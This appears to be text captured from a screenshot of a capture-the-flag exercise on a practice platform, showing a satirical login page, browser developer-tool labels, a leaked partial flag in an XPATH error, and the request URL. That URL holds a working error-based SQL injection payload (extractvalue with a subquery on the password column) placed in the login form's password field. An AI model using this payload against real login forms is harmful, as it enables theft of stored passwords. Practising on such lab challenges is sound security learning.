 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
Error!
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
XPATH syntax error: '\flag{99b28fb3-7411-4990-a114-c'
I AM FREE
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS LFI XXE Other
http://fd95eb10-060b-4a86-90e7-49810848dad2.node4.buuoj.cn:81
/check.php?username=admin&password=admin'^extractvalue(1,concat(0x5c,
(select(Left(password,30))from(geek.H4rDsq1))))%23